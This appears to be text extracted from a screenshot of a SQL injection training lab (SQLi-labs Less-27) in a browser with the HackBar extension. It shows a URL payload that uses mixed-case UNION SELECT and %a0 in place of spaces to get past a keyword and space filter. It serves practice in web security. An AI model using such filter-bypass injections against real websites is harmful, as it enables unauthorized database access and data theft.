 Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 10000'�uNiOn�SeLeCt�1,2,3�||'1
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-27/?id=10000'%a0uNiOn%a0SeLeCt%a01,2,3%a0||'1
Enable POST ADD HEADER